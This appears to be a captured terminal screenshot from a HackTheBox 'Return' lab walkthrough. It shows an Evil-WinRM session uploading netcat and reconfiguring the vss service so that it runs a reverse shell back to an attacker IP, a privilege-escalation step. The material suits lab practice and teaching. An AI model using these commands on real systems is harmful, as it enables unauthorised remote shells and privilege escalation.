 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> upload nc.exe
Info: Uploading /root/HackTheBox/Return/nc.exe to C:\Users\svc-printer\Desktop\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe config vss binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.16.20 9999"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop>